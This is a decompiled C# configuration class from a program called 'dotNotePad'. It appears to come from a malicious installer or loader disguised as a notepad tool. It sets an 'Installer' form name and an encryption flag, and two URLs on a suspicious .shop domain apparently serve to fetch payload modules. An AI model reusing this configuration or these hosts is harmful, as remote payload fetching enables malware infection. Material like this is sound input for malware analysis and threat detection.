 Cnfggs ×
1 using System;
2
3 namespace dotNotePad
4 {
5 // Token: 0x02000005 RID: 5
6 internal class Cnfggs
7 {
8 // Token: 0x04000014 RID: 20
9 public static string frmnm = "Installer";
10
11 // Token: 0x04000015 RID: 21
12 public static bool errb = true;
13
14 // Token: 0x04000016 RID: 22
15 public static bool enc = true;
16
17 // Token: 0x04000017 RID: 23
18 public static string uwh = "fuck_you_mom";
19
20 // Token: 0x04000018 RID: 24
21 public static string ublc = "https://files.cloudinstalller73489.shop/fm/3O/NB7/av3oeubrlpy?id=setap64574";
22
23 // Token: 0x04000019 RID: 25
24 public static string modUrl = "https://files.cloudinstalller73489.shop/tk/BN/1dM/sfe3wxeheuw?id=z2t0bj3q4l2";
25 }
26 }
27